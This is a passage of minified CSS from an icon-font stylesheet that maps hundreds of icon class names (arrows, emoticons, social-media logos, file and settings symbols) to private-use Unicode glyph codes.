-download3:before{content:"\e9c2"}.icon-cloud-upload3:before{content:"\e9c3"}.icon-cloud-check:before{content:"\e9c4"}.icon-download2:before{content:"\e9c5"}.icon-upload2:before{content:"\e9c6"}.icon-download3:before{content:"\e9c7"}.icon-upload3:before{content:"\e9c8"}.icon-sphere:before{content:"\e9c9"}.icon-earth3:before{content:"\e9ca"}.icon-link3:before{content:"\e9cb"}.icon-flag2:before{content:"\e9cc"}.icon-attachment2:before{content:"\e9cd"}.icon-eye4:before{content:"\e9ce"}.icon-eye-plus:before{content:"\e9cf"}.icon-eye-minus:before{content:"\e9d0"}.icon-eye-blocked:before{content:"\e9d1"}.icon-bookmark4:before{content:"\e9d2"}.icon-bookmarks:before{content:"\e9d3"}.icon-sun4:before{content:"\e9d4"}.icon-contrast3:before{content:"\e9d5"}.icon-brightness-contrast:before{content:"\e9d6"}.icon-star-empty:before{content:"\e9d7"}.icon-star-half:before{content:"\e9d8"}.icon-star-full:before{content:"\e9d9"}.icon-heart5:before{content:"\e9da"}.icon-heart-broken:before{content:"\e9db"}.icon-man:before{content:"\e9dc"}.icon-woman:before{content:"\e9dd"}.icon-man-woman:before{content:"\e9de"}.icon-happy:before{content:"\e9df"}.icon-happy2:before{content:"\e9e0"}.icon-smile:before{content:"\e9e1"}.icon-smile2:before{content:"\e9e2"}.icon-tongue:before{content:"\e9e3"}.icon-tongue2:before{content:"\e9e4"}.icon-sad:before{content:"\e9e5"}.icon-sad2:before{content:"\e9e6"}.icon-wink:before{content:"\e9e7"}.icon-wink2:before{content:"\e9e8"}.icon-grin:before{content:"\e9e9"}.icon-grin2:before{content:"\e9ea"}.icon-cool:before{content:"\e9eb"}.icon-cool2:before{content:"\e9ec"}.icon-angry:before{content:"\e9ed"}.icon-angry2:before{content:"\e9ee"}.icon-evil:before{content:"\e9ef"}.icon-evil2:before{content:"\e9f0"}.icon-shocked:before{content:"\e9f1"}.icon-shocked2:before{content:"\e9f2"}.icon-baffled:before{content:"\e9f3"}.icon-baffled2:before{content:"\e9f4"}.icon-confused:before{content:"\e9f5"}.icon-confused2:before{content:"\e9f6"}.icon-neutral:before{content:"\e9f7"}.icon-neutral2:before{content:"\e9f8"}.icon-hipster:before{content:"\e9f9"}.icon-hipster2:before{content:"\e9fa"}.icon-wondering:before{content:"\e9fb"}.icon-wondering2:before{content:"\e9fc"}.icon-sleepy:before{content:"\e9fd"}.icon-sleepy2:before{content:"\e9fe"}.icon-frustrated:before{content:"\e9ff"}.icon-frustrated2:before{content:"\ea00"}.icon-crying:before{content:"\ea01"}.icon-crying2:before{content:"\ea02"}.icon-point-up:before{content:"\ea03"}.icon-point-right:before{content:"\ea04"}.icon-point-down:before{content:"\ea05"}.icon-point-left:before{content:"\ea06"}.icon-warning2:before{content:"\ea07"}.icon-notification:before{content:"\ea08"}.icon-question4:before{content:"\ea09"}.icon-plus5:before{content:"\ea0a"}.icon-minus4:before{content:"\ea0b"}.icon-info4:before{content:"\ea0c"}.icon-cancel-circle:before{content:"\ea0d"}.icon-blocked2:before{content:"\ea0e"}.icon-cross:before{content:"\ea0f"}.icon-checkmark4:before{content:"\ea10"}.icon-checkmark2:before{content:"\ea11"}.icon-spell-check:before{content:"\ea12"}.icon-enter:before{content:"\ea13"}.icon-exit:before{content:"\ea14"}.icon-play2:before{content:"\ea15"}.icon-pause5:before{content:"\ea16"}.icon-stop6:before{content:"\ea17"}.icon-previous:before{content:"\ea18"}.icon-next:before{content:"\ea19"}.icon-backward:before{content:"\ea1a"}.icon-forward2:before{content:"\ea1b"}.icon-play3:before{content:"\ea1c"}.icon-pause2:before{content:"\ea1d"}.icon-stop2:before{content:"\ea1e"}.icon-backward2:before{content:"\ea1f"}.icon-forward3:before{content:"\ea20"}.icon-first2:before{content:"\ea21"}.icon-last2:before{content:"\ea22"}.icon-previous2:before{content:"\ea23"}.icon-next2:before{content:"\ea24"}.icon-eject2:before{content:"\ea25"}.icon-volume-high:before{content:"\ea26"}.icon-volume-medium:before{content:"\ea27"}.icon-volume-low:before{content:"\ea28"}.icon-volume-mute3:before{content:"\ea29"}.icon-volume-mute2:before{content:"\ea2a"}.icon-volume-increase:before{content:"\ea2b"}.icon-volume-decrease:before{content:"\ea2c"}.icon-loop3:before{content:"\ea2d"}.icon-loop2:before{content:"\ea2e"}.icon-infinite:before{content:"\ea2f"}.icon-shuffle:before{content:"\ea30"}.icon-arrow-up-left:before{content:"\ea31"}.icon-arrow-up4:before{content:"\ea32"}.icon-arrow-up-right:before{content:"\ea33"}.icon-arrow-right4:before{content:"\ea34"}.icon-arrow-down-right:before{content:"\ea35"}.icon-arrow-down4:before{content:"\ea36"}.icon-arrow-down-left:before{content:"\ea37"}.icon-arrow-left4:before{content:"\ea38"}.icon-arrow-up-left2:before{content:"\ea39"}.icon-arrow-up2:before{content:"\ea3a"}.icon-arrow-up-right2:before{content:"\ea3b"}.icon-arrow-right2:before{content:"\ea3c"}.icon-arrow-down-right2:before{content:"\ea3d"}.icon-arrow-down2:before{content:"\ea3e"}.icon-arrow-down-left2:before{content:"\ea3f"}.icon-arrow-left2:before{content:"\ea40"}.icon-circle-up:before{content:"\ea41"}.icon-circle-right:before{content:"\ea42"}.icon-circle-down:before{content:"\ea43"}.icon-circle-left:before{content:"\ea44"}.icon-tab:before{content:"\ea45"}.icon-move-up2:before{content:"\ea46"}.icon-move-down2:before{content:"\ea47"}.icon-sort-alpha-asc:before{content:"\ea48"}.icon-sort-alpha-desc:before{content:"\ea49"}.icon-sort-numeric-asc:before{content:"\ea4a"}.icon-sort-numberic-desc:before{content:"\ea4b"}.icon-sort-amount-asc:before{content:"\ea4c"}.icon-sort-amount-desc:before{content:"\ea4d"}.icon-command:before{content:"\ea4e"}.icon-shift:before{content:"\ea4f"}.icon-ctrl:before{content:"\ea50"}.icon-opt:before{content:"\ea51"}.icon-checkbox-checked:before{content:"\ea52"}.icon-checkbox-unchecked:before{content:"\ea53"}.icon-radio-checked:before{content:"\ea54"}.icon-radio-checked2:before{content:"\ea55"}.icon-radio-unchecked:before{content:"\ea56"}.icon-crop3:before{content:"\ea57"}.icon-make-group:before{content:"\ea58"}.icon-ungroup:before{content:"\ea59"}.icon-scissors:before{content:"\ea5a"}.icon-filter2:before{content:"\ea5b"}.icon-font:before{content:"\ea5c"}.icon-ligature:before{content:"\ea5d"}.icon-ligature2:before{content:"\ea5e"}.icon-text-height:before{content:"\ea5f"}.icon-text-width:before{content:"\ea60"}.icon-font-size:before{content:"\ea61"}.icon-bold:before{content:"\ea62"}.icon-underline:before{content:"\ea63"}.icon-italic:before{content:"\ea64"}.icon-strikethrough:before{content:"\ea65"}.icon-omega:before{content:"\ea66"}.icon-sigma:before{content:"\ea67"}.icon-page-break:before{content:"\ea68"}.icon-superscript:before{content:"\ea69"}.icon-subscript:before{content:"\ea6a"}.icon-superscript2:before{content:"\ea6b"}.icon-subscript2:before{content:"\ea6c"}.icon-text-color:before{content:"\ea6d"}.icon-pagebreak:before{content:"\ea6e"}.icon-clear-formatting:before{content:"\ea6f"}.icon-table:before{content:"\ea70"}.icon-table2:before{content:"\ea71"}.icon-insert-template:before{content:"\ea72"}.icon-pilcrow2:before{content:"\ea73"}.icon-ltr:before{content:"\ea74"}.icon-rtl:before{content:"\ea75"}.icon-section:before{content:"\ea76"}.icon-paragraph-left:before{content:"\ea77"}.icon-paragraph-center:before{content:"\ea78"}.icon-paragraph-right:before{content:"\ea79"}.icon-paragraph-justify:before{content:"\ea7a"}.icon-indent-increase:before{content:"\ea7b"}.icon-indent-decrease:before{content:"\ea7c"}.icon-share4:before{content:"\ea7d"}.icon-new-tab:before{content:"\ea7e"}.icon-embed:before{content:"\ea7f"}.icon-embed2:before{content:"\ea80"}.icon-terminal2:before{content:"\ea81"}.icon-share2:before{content:"\ea82"}.icon-mail6:before{content:"\ea83"}.icon-mail2:before{content:"\ea84"}.icon-mail3:before{content:"\ea85"}.icon-mail4:before{content:"\ea86"}.icon-google:before{content:"\ea87"}.icon-google-plus:before{content:"\ea88"}.icon-google-plus2:before{content:"\ea89"}.icon-google-plus3:before{content:"\ea8a"}.icon-google-drive:before{content:"\ea8b"}.icon-facebook5:before{content:"\ea8c"}.icon-facebook2:before{content:"\ea8d"}.icon-facebook3:before{content:"\ea8e"}.icon-ello:before{content:"\ea8f"}.icon-instagram3:before{content:"\ea90"}.icon-twitter4:before{content:"\ea91"}.icon-twitter2:before{content:"\ea92"}.icon-twitter3:before{content:"\ea93"}.icon-feed2:before{content:"\ea94"}.icon-feed3:before{content:"\ea95"}.icon-feed4:before{content:"\ea96"}.icon-youtube:before{content:"\ea97"}.icon-youtube2:before{content:"\ea98"}.icon-youtube3:before{content:"\ea99"}.icon-youtube4:before{content:"\ea9a"}.icon-twitch:before{content:"\ea9b"}.icon-vimeo:before{content:"\ea9c"}.icon-vimeo2:before{content:"\ea9d"}.icon-vimeo3:before{content:"\ea9e"}.icon-lanyrd:before{content:"\ea9f"}.icon-flickr:before{content:"\eaa0"}.icon-flickr2:before{content:"\eaa1"}.icon-flickr3:before{content:"\eaa2"}.icon-flickr4:before{content:"\eaa3"}.icon-picassa:before{content:"\eaa4"}.icon-picassa2:before{content:"\eaa5"}.icon-dribbble5:before{content:"\eaa6"}.icon-dribbble2:before{content:"\eaa7"}.icon-dribbble3:before{content:"\eaa8"}.icon-forrst3:before{content:"\eaa9"}.icon-forrst2:before{content:"\eaaa"}.icon-deviantart:before{content:"\eaab"}.icon-deviantart2:before{content:"\eaac"}.icon-steam:before{content:"\eaad"}.icon-steam2:before{content:"\eaae"}.icon-dropbox:before{content:"\eaaf"}.icon-onedrive:before{content:"\eab0"}.icon-github:before{content:"\eab1"}.icon-github2:before{content:"\eab2"}.icon-github3:before{content:"\eab3"}.icon-github4:before{content:"\eab4"}.icon-github5:before{content:"\eab5"}.icon-wordpress:before{content:"\eab6"}.icon-wordpress2:before{content:"\eab7"}.icon-joomla:before{content:"\eab8"}.icon-blogger:before{content:"\eab9"}.icon-blogger2:before{content:"\eaba"}.icon-tumblr:before{content:"\eabb"}.icon-tumblr2:before{content:"\eabc"}.icon-yahoo:before{content:"\eabd"}.icon-tux:before{content:"\eabe"}.icon-apple2:before{content:"\eabf"}.icon-finder:before{content:"\eac0"}.icon-android:before{content:"\eac1"}.icon-windows2:before{content:"\eac2"}.icon-windows8:before{content:"\eac3"}.icon-soundcloud:before{content:"\eac4"}.icon-soundcloud2:before{content:"\eac5"}.icon-skype2:before{content:"\eac6"}.icon-reddit:before{content:"\eac7"}.icon-linkedin:before{content:"\eac8"}.icon-linkedin2:before{content:"\eac9"}.icon-lastfm:before{content:"\eaca"}.icon-lastfm2:before{content:"\eacb"}.icon-delicious2:before{content:"\eacc"}.icon-stumbleupon:before{content:"\eacd"}.icon-stumbleupon2:before{content:"\eace"}.icon-stackoverflow:before{content:"\eacf"}.icon-pinterest:before{content:"\ead0"}.icon-pinterest2:before{content:"\ead1"}.icon-xing:before{content:"\ead2"}.icon-xing2:before{content:"\ead3"}.icon-flattr:before{content:"\ead4"}.icon-foursquare:before{content:"\ead5"}.icon-paypal:before{content:"\ead6"}.icon-paypal2:before{content:"\ead7"}.icon-paypal3:before{content:"\ead8"}.icon-yelp:before{content:"\ead9"}.icon-file-pdf2:before{content:"\eada"}.icon-file-openoffice:before{content:"\eadb"}.icon-file-word:before{content:"\eadc"}.icon-file-excel:before{content:"\eadd"}.icon-libreoffice:before{content:"\eade"}.icon-html5:before{content:"\eadf"}.icon-html52:before{content:"\eae0"}.icon-css3:before{content:"\eae1"}.icon-git:before{content:"\eae2"}.icon-svg:before{content:"\eae3"}.icon-codepen:before{content:"\eae4"}.icon-chrome:before{content:"\eae5"}.icon-firefox:before{content:"\eae6"}.icon-IE:before{content:"\eae7"}.icon-opera:before{content:"\eae8"}.icon-safari:before{content:"\eae9"}.icon-IcoMoon:before{content:"\eaea"}.icon-type2:before{content:"\e7c9"}.icon-box2:before{content:"\e7ca"}.icon-archive2:before{content:"\e7cb"}.icon-envelope3:before{content:"\e7cc"}.icon-email2:before{content:"\e7cd"}.icon-files:before{content:"\e7ce"}.icon-uniE7CF:before{content:"\e7cf"}.icon-file-settings:before{content:"\e7d0"}.icon-file-add:before{content:"\e7d1"}.icon-file2:before{content:"\e7d2"}.icon-align-left:before{content:"\e7d3"}.icon-align-right:before{content:"\e7d4"}.icon-align-center:before{content:"\e7d5"}.icon-align-justify:before{content:"\e7d6"}.icon-file-broken:before{content:"\e7d7"}.icon-browser3:before{content:"\e7d8"}.icon-windows3:before{content:"\e7d9"}.icon-window2:before{content:"\e7da"}.icon-folder3:before{content:"\e7db"}.icon-folder-add:before{content:"\e7dc"}.icon-folder-settings:before{content:"\e7dd"}.icon-folder-check:before{content:"\e7de"}.icon-wifi-low:before{content:"\e7df"}.icon-wifi-mid:before{content:"\e7e0"}.icon-wifi-full:before{content:"\e7e1"}.icon-connection-empty:before{content:"\e7e2"}.icon-connection-25:before{content:"\e7e3"}.icon-connection-50:before{content:"\e7e4"}.icon-connection-75:before{content:"\e7e5"}.icon-connection-full:before{content:"\e7e6"}.icon-list7:before{content:"\e7e7"}.icon-grid4:before{content:"\e7e8"}.icon-uniE7E9:before{content:"\e7e9"}.icon-battery-charging2:before{content:"\e7ea"}.icon-battery-empty2:before{content:"\e7eb"}.icon-battery-25:before{content:"\e7ec"}.icon-battery-50:before{content:"\e7ed"}.icon-battery-75:before{content:"\e7ee"}.icon-battery-full2:before{content:"\e7ef"}.icon-settings3:before{content:"\e7f0"}.icon-arrow-left5:before{content:"\e7f1"}.icon-arrow-up5:before{content:"\e7f2"}.icon-arrow-down5:before{content:"\e7f3"}.icon-arrow-right5:before{content:"\e7f4"}.icon-reload2:before{content:"\e7f5"}.icon-refresh2:before{content:"\e7f6"}.icon-volume4:before{content:"\e7f7"}.icon-volume-increase2:before{content:"\e7f8"}.icon-volume-decrease2:before{content:"\e7f9"}.icon-mute2:before{content:"\e7fa"}.icon-microphone2:before{content:"\e7fb"}.icon-microphone-off:before{content:"\e7fc"}.icon-book5:before{content:"\e7fd"}.icon-checkmark5:before{content:"\e7fe"}.icon-checkbox-checked2:before{content:"\e7ff"}.icon-checkbox:before{content:"\e800"}.icon-paperclip3:before{content:"\e801"}.icon-download5:before{content:"\e802"}.icon-tag4:before{content:"\e803"}.icon-trashcan3:before{content:"\e804"}.icon-search6:before{content:"\e805"}.icon-zoomin3:before{content:"\e806"}.icon-zoomout3:before{content:"\e807"}.icon-chat4:before{content:"\e808"}.icon-chat-1:before{content:"\e809"}.icon-chat-2:before{content:"\e80a"}.icon-chat-3:before{content:"\e80b"}.icon-comment5:before{content:"\e80c"}.icon-calendar7:before{content:"\e80d"}.icon-bookmark5:before{content:"\e80e"}.icon-email3:before{content:"\e80f"}.icon-heart6:before{content:"\e810"}.icon-enter2:before{content:"\e811"}.icon-cloud11:before{content:"\e812"}.icon-book6:before{content:"\e813"}.icon-star5:before{content:"\e814"}.icon-clock8:before{content:"\e815"}.icon-printer2:before{content:"\e816"}.icon-home9:before{content:"\e817"}.icon-flag3:before{content:"\e818"}.icon-meter3:before{content:"\e819"}.icon-switch3:before{content:"\e81a"}.icon-forbidden:before{content:"\e81b"}.icon-lock3:before{content:"\e81c"}.icon-unlocked2:before{content:"\e81d"}.icon-unlocked3:before{content:"\e81e"}.icon-users4:before{content:"\e81f"}.icon-user6:before{content:"\e820"}.icon-users5:before{content:"\e821"}.icon-user7:before{content:"\e822"}.icon-bullhorn2:before{content:"\e823"}.icon-share5:before{content:"\e824"}.icon-screen2:before{content:"\e825"}.icon-phone3:before{content:"\e826"}.icon-phone-portrait:before{content:"\e827"}.icon-phone-landscape:before{content:"\e828"}.icon-tablet2:before{content:"\e829"}.icon-tablet-landscape:before{content:"\e82a"}.icon-laptop2:before{content:"\e82b"}.icon-camera7:before{content:"\e82c"}.icon-microwaveoven:before{content:"\e82d"}.icon-creditcards:before{content:"\e82e"}.icon-calculator3:before{content:"\e82f"}.icon-bag:before{content:"\e830"}.icon-diamond:before{content:"\e831"}.icon-drink:before{content:"\e832"}.icon-shorts:before{content:"\e833"}.icon-vcard:before{content:"\e834"}.icon-sun5:before{content:"\e835"}.icon-bill:before{content:"\e836"}.icon-coffee2:before{content:"\e837"}.icon-uniE838:before{content:"\e838"}.icon-newspaper4:before{content:"\e839"}.icon-stack2:before{content:"\e83a"}.icon-mapmarker:before{content:"\e83b"}.icon-map3:before{content:"\e83c"}.icon-support:before{content:"\e83d"}.icon-uniE83E:before{content:"\e83e"}.icon-barbell:before{content:"\e83f"}.icon-stopwatch2:before{content:"\e840"}.icon-atom2:before{content:"\e841"}.icon-syringe:before{content:"\e842"}.icon-health:before{content:"\e843"}.icon-bolt3:before{content:"\e844"}.icon-pill:before{content:"\e845"}.icon-bones:before{content:"\e846"}.icon-lab2:before{content:"\e847"}.icon-clipboard3:before{content:"\e848"}.icon-mug2:before{content:"\e849"}.icon-bucket:before{content:"\e84a"}.icon-select:before{content:"\e84b"}.icon-graph2:before{content:"\e84c"}.icon-crop4:before{content:"\e84d"}.icon-image3:before{content:"\e84e"}.icon-cube:before{content:"\e84f"}.icon-bars2:before{content:"\e850"}.icon-chart3:before{content:"\e851"}.icon-pencil5:before{content:"\e852"}.icon-measure:before{content:"\e853"}.icon-eyedropper3:before{content:"\e854"}.icon-eye5:before{content:"\e000"}.icon-paper-clip:before{content:"\e001"}.icon-mail7:before{content:"\e002"}.icon-toggle:before{content:"\e003"}.icon-layout:before{content:"\e004"}.icon-link4:before{content:"\e005"}.icon-bell2:before{content:"\e006"}.icon-lock4:before{content:"\e007"}.icon-unlock:before{content:"\e008"}.icon-ribbon:before{content:"\e009"}.icon-image4:before{content:"\e010"}.icon-signal:before{content:"\e011"}.icon-target6:before{content:"\e012"}.icon-clipboard4:before{content:"\e013"}.icon-clock9:before{content:"\e014"}.icon-watch:before{content:"\e015"}.icon-air-play:before{content:"\e016"}.icon-camera8:before{content:"\e017"}.icon-video:before{content:"\e018"}.icon-disc:before{content:"\e019"}.icon-printer3:before{content:"\e020"}.icon-monitor2:before{content:"\e021"}.icon-server2:before{content:"\e022"}.icon-cog4:before{content:"\e023"}.icon-heart7:before{content:"\e024"}.icon-paragraph:before{content:"\e025"}.icon-align-justify2:before{content:"\e026"}.icon-align-left2:before{content:"\e027"}.icon-align-center2:before{content:"\e028"}.icon-align-right2:before{content:"\e029"}.icon-book7:before{content:"\e030"}.icon-layers2:before{content:"\e031"}.icon-stack3:before{content:"\e032"}.icon-stack-2:before{content:"\e033"}.icon-paper:before{content:"\e034"}.icon-paper-stack:before{content:"\e035"}.icon-search7:before{content:"\e036"}.icon-zoom-in2:before{content:"\e037"}.icon-zoom-out2:before{content:"\e038"}.icon-reply3:before{content:"\e039"}.icon-circle-plus:before{content:"\e040"}.icon-circle-minus:before{content:"\e041"}.icon-circle-check:before{content:"\e042"}.icon-circle-cross:before{content:"\e043"}.icon-square-plus:before{content:"\e044"}.icon-square-minus:before{content:"\e045"}.icon-square-check:before{content:"\e046"}.icon-square-cross:before{content:"\e047"}.icon-microphone3:before{content:"\e048"}.icon-record:before{content:"\e049"}.icon-skip-back:before{content:"\e050"}.icon-rewind2:before{content:"\e051"}.icon-play7:before{content:"\e052"}.icon-pause6:before{content:"\e053"}.icon-stop7:before{content:"\e054"}.icon-fast-forward:before{content:"\e055"}.icon-skip-forward:before{content:"\e056"}.icon-shuffle2:before{content:"\e057"}.icon-repeat:before{content:"\e058"}.icon-folder4:before{content:"\e059"}.icon-umbrella2:before{content:"\e060"}.icon-moon4:before{content:"\e061"}.icon-thermometer2:before{content:"\e062"}.icon-drop:before{content:"\e063"}.icon-sun6:before{content:"\e064"}.icon-cloud12:before{content:"\e065"}.icon-cloud-upload4:before{content:"\e066"}.icon-cloud-download4:before{content:"\e067"}.icon-upload5:before{content:"\e068"}.icon-download6:before{content:"\e069"}.icon-location6:before{content:"\e070"}.icon-location-2:before{content:"\e071"}.icon-map4:before{content:"\e072"}.icon-battery2:before{content:"\e073"}.icon-head:before{content:"\e074"}.icon-briefcase5:before{content:"\e075"}.icon-speech-bubble:before{content:"\e076"}.icon-anchor2:before{content:"\e077"}.icon-globe3:before{content:"\e078"}.icon-box3:before{content:"\e079"}.icon-reload3:before{content:"\e080"}.icon-share6:before{content:"\e081"}.icon-marquee2:before{content:"\e082"}.icon-marquee-plus:before{content:"\e083"}.icon-marquee-minus:before{content:"\e084"}.icon-tag5:before{content:"\e085"}.icon-power2:before{content:"\e086"}.icon-command2:before{content:"\e087"}.icon-alt:before{content:"\e088"}.icon-esc:before{content:"\e089"}.icon-bar-graph:before{content:"\e090"}.icon-bar-graph-2:before{content:"\e091"}.icon-pie-graph:before{content:"\e092"}.icon-star6:before{content:"\e093"}.icon-arrow-left6:before{content:"\e094"}.icon-arrow-right6:before{content:"\e095"}.icon-arrow-up6:before{content:"\e096"}.icon-arrow-down6:before{content:"\e097"}.icon-volume5:before{content:"\e098"}.icon-mute3:before{content:"\e099"}.icon-content-right:before{content:"\e100"}.icon-content-left:before{content:"\e101"}.icon-grid5:before{content:"\e102"}.icon-grid-2:before{content:"\e103"}.icon-columns:before{content:"\e104"}.icon-loader:before{content:"\e105"}.icon-bag2:before{content:"\e106"}.icon-ban:before{content:"\e107"}.icon-flag4:before{content:"\e108"}.icon-trash3:before{content:"\e109"}.icon-expand2:before{content:"\e110"}.icon-contract:before{content:"\e111"}.icon-maximize2:before{content:"\e112"}.icon-minimize:before{content:"\e113"}.icon-plus6:before{content:"\e114"}.icon-minus5:before{content:"\e115"}.icon-check2:before{content:"\e116"}.icon-cross2:before{content:"\e117"}.icon-move3:before{content:"\e118"}.icon-delete:before{content:"\e119"}.icon-menu6:before{content:"\e120"}.icon-archive3:before{content:"\e121"}.icon-inbox5:before{content:"\e122"}.icon-outbox:before{content:"\e123"}.icon-file3:before{content:"\e124"}.icon-file-add2:before{content:"\e125"}.icon-file-subtract:before{content:"\e126"}.icon-help:before{content:"\e127"}.icon-open:before{content:"\e128"}.icon-ellipsis2:before{content:"\e129"}.icon-3d-rotation:before{content:"\e855"}.icon-accessibility2:before{content:"\e856"}.icon-account-balance:before{content:"\e857"}.icon-account-balance-wallet:before{content:"\e858"}.icon-account-box:before{content:"\e859"}.icon-account-child:before{content:"\e85a"}.icon-account-circle:before{content:"\e85b"}.icon-add-shopping-cart:before{content:"\e85c"}.icon-alarm4:before{content:"\e85d"}.icon-alarm-add:before{content:"\e85e"}.icon-alarm-off:before{content:"\e85f"}.icon-alarm-on:before{content:"\e860"}.icon-android2:before{content:"\e861"}.icon-announcement:before{content:"\e862"}.icon-aspect-ratio:before{content:"\e863"}.icon-assessment:before{content:"\e864"}.icon-assignment:before{content:"\e865"}.icon-assignment-ind:before{content:"\e866"}.icon-assignment-late:before{content:"\e867"}.icon-assignment-return:before{content:"\e868"}.icon-assignment-returned:before{content:"\e869"}.icon-assignment-turned-in:before{content:"\e86a"}.icon-autorenew:before{content:"\e86b"}.icon-backup:before{content:"\e86c"}.icon-book8:before{content:"\e86d"}.icon-bookmark6:before{content:"\e86e"}.icon-bookmark-outline:before{content:"\e86f"}.icon-bug-report:before{content:"\e870"}.icon-cached:before{content:"\e871"}.icon-class:before{content:"\e872"}.icon-credit-card3:before{content:"\e873"}.icon-dashboard2:before{content:"\e874"}.icon-delete2:before{content:"\e875"}.icon-description:before{content:"\e876"}.icon-dns:before{content:"\e877"}.icon-done:before{content:"\e878"}.icon-done-all:before{content:"\e879"}.icon-event:before{content:"\e87a"}.icon-exit-to-app:before{content:"\e87b"}.icon-explore:before{content:"\e87c"}.icon-extension:before{content:"\e87d"}.icon-face-unlock:before{content:"\e87e"}.icon-favorite:before{content:"\e87f"}.icon-favorite-outline:before{content:"\e880"}.icon-find-in-page:before{content:"\e881"}.icon-find-replace:before{content:"\e882"}.icon-flip-to-back:before{content:"\e883"}.icon-flip-to-front:before{content:"\e884"}.icon-get-app:before{content:"\e885"}.icon-grade:before{content:"\e886"}.icon-group-work:before{content:"\e887"}.icon-help2:before{content:"\e888"}.icon-highlight-remove:before{content:"\e889"}.icon-history3:before{content:"\e88a"}.icon-home10:before{content:"\e88b"}.icon-https:before{content:"\e88c"}.icon-info5:before{content:"\e88d"}.icon-info-outline:before{content:"\e88e"}.icon-input:before{content:"\e88f"}.icon-invert-colors:before{content:"\e890"}.icon-label:before{content:"\e891"}.icon-label-outline:before{content:"\e892"}.icon-language:before{content:"\e893"}.icon-launch:before{content:"\e894"}.icon-list8:before{content:"\e895"}.icon-lock5:before{content:"\e896"}.icon-lock-open:before{content:"\e897"}.icon-lock-outline:before{content:"\e898"}.icon-loyalty:before{content:"\e899"}.icon-markunread-mailbox:before{content:"\e89a"}.icon-note-add:before{content:"\e89b"}.icon-open-in-browser:before{content:"\e89c"}.icon-open-in-new:before{content:"\e89d"}.icon-open-with:before{content:"\e89e"}.icon-pageview:before{content:"\e89f"}.icon-payment:before{content:"\e8a0"}.icon-perm-camera-m:before{content:"\e8a1"}.icon-perm-contact-cal:before{content:"\e8a2"}.icon-perm-data-setting:before{content:"\e8a3"}.icon-perm-device-info:before{content:"\e8a4"}.icon-perm-identity:before{content:"\e8a5"}.icon-perm-media:before{content:"\e8a6"}.icon-perm-phone-msg:before{content:"\e8a7"}.icon-perm-scan-wifi:before{content:"\e8a8"}.icon-picture-in-picture:before{content:"\e8a9"}.icon-polymer:before{content:"\e8aa"}.icon-print:before{content:"\e8ab"}.icon-query-builder:before{content:"\e8ac"}.icon-question-answer:before{content:"\e8ad"}.icon-receipt:before{content:"\e8ae"}.icon-redeem:before{content:"\e8af"}.icon-reorder:before{content:"\e8b0"}.icon-report-problem:before{content:"\e8b1"}.icon-restore:before{content:"\e8b2"}.icon-room:before{content:"\e8b3"}.icon-schedule:before{content:"\e8b4"}.icon-search8:before{content:"\e8b5"}.icon-settings4:before{content:"\e8b6"}.icon-settings-applications:before{content:"\e8b7"}.icon-settings-backup-restore:before{content:"\e8b8"}.icon-settings-bluetooth:before{content:"\e8b9"}.icon-settings-cell:before{content:"\e8ba"}.icon-settings-display:before{content:"\e8bb"}.icon-settings-ethernet:before{content:"\e8bc"}.icon-settings-input-antenna:before{content:"\e8bd"}.icon-settings-input-component:before{content:"\e8be"}.icon-settings-input-composite:before{content:"\e8bf"}.icon-settings-input-hdmi:before{content:"\e8c0"}.icon-settings-input-svideo:before{content:"\e8c1"}.icon-settings-overscan:before{content:"\e8c2"}.icon-settings-phone:before{content:"\e8c3"}.icon-settings-power:before{content:"\e8c4"}.icon-settings-remote:before{content:"\e8c5"}.icon-settings-voice:before{content:"\e8c6"}.icon-shop:before{content:"\e8c7"}.icon-shop-two:before{content:"\e8c8"}.icon-shopping-basket:before{content:"\e8c9"}.icon-shopping-cart:before{content:"\e8ca"}.icon-speaker-notes:before{content:"\e8cb"}.icon-spellcheck:before{content:"\e8cc"}.icon-star-rate:before{content:"\e8cd"}.icon-stars:before{content:"\e8ce"}.icon-store2:before{content:"\e8cf"}.icon-subject:before{content:"\e8d0"}.icon-supervisor-account:before{content:"\e8d1"}.icon-swap-horiz:before{content:"\e8d2"}.icon-swap-vert:before{content:"\e8d3"}.icon-swap-vert-circle:before{content:"\e8d4"}.icon-system-update-tv:before{content:"\e8d5"}.icon-tab2:before{content:"\e8d6"}.icon-tab-unselected:before{content:"\e8d7"}.icon-theaters:before{content:"\e8d8"}.icon-thumb-down:before{content:"\e8d9"}.icon-thumb-up:before{content:"\e8da"}.icon-thumbs-up-down:before{content:"\e8db"}.icon-toc:before{content:"\e8dc"}.icon-today:before{content:"\e8dd"}.icon-track-changes:before{content:"\e8de"}.icon-translate:before{content:"\e8df"}.icon-trending-down:before{content:"\e8e0"}.icon-trending-neutral:before{content:"\e8e1"}.icon-trending-up:before{content:"\e8e2"}.icon-turned-in:before{content:"\e8e3"}.icon-turned-in-not:before{content:"\e8e4"}.icon-verified-user:before{content:"\e8e5"}.icon-view-agenda:before{content:"\e8e6"}.icon-view-array:before{content:"\e8e7"}.icon-view-carousel:before{content:"\e8e8"}.icon-view-column:before{content:"\e8e9"}.icon-view-day:before{content:"\e8ea"}.icon-view-headline:before{content:"\e8eb"}.icon-view-list:before{content:"\e8ec"}.icon-view-module:before{content:"\e8ed"}.icon-view-quilt:before{content:"\e8ee"}.icon-view-stream:before{content:"\e8ef"}.icon-view-week:before{content:"\e8f0"}.icon-visibility:before{content:"\e8f1"}.icon-visibility-off:before{content:"\e8f2"}.icon-wallet-giftcard:before{content:"\e8f3"}.icon-wallet-membership:before{content:"\e8f4"}.icon-wallet-travel:before{content:"\e8f5"}.icon-work:before{content:"\e8f6"}.icon-error:before{content:"\e8f7"}.icon-warning3:before{content:"\e8f8"}.icon-album:before{content:"\e8f9"}.icon-av-timer:before{content:"\e8fa"}.icon-closed-caption:before{content:"\e8fb"}.icon-equalizer4:before{content:"\e8fc"}.icon-explicit:before{content:"\e8fd"}.icon-fast-forward2:before{content:"\e8fe"}.icon-fast-rewind:before{content:"\e8ff"}.icon-games:before{content:"\eaeb"}.icon-hearing:before{content:"\eaec"}.icon-high-quality:before{content:"\eaed"}.icon-loop4:before{content:"\eaee"}.icon-mic3:before{content:"\eaef"}.icon-mnone:before{content:"\eaf0"}.icon-moff:before{content:"\eaf1"}.icon-movie2:before{content:"\eaf2"}.icon-my-library-add:before{content:"\eaf3"}.icon-my-library-books:before{content:"\eaf4"}.icon-my-library-mus:before{content:"\eaf5"}.icon-new-releases:before{content:"\eaf6"}.icon-not-interested:before{content:"\eaf7"}.icon-pause7:before{content:"\eaf8"}.icon-pause-circle-fill:before{content:"\eaf9"}.icon-pause-circle-outline:before{content:"\eafa"}.icon-play-arrow:before{content:"\eafb